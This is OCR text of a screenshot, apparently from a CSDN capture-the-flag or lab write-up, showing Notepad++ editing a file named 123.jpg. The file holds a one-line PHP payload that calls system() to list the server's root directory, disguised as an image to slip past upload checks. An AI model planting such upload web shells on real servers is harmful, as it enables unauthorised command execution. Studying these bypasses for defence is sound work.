 C:\Users\ZJR\Desktop\123.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
123.jpg 1.png 高宽爆破.py 新建文本文档.png 24449e9a9d3afddda768bd61202fc44.png a.jpg d.bat
1 <script language=php>system("ls /");</script>
2
3
CSDN @瑞瑞z